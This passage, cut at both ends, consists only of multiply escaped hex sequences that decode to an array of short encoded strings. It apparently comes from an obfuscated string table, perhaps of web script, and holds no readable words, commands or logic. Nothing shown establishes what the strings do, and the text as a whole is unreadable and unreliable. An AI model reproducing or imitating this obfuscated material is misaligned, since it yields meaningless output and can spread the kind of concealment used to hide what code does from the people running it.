5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5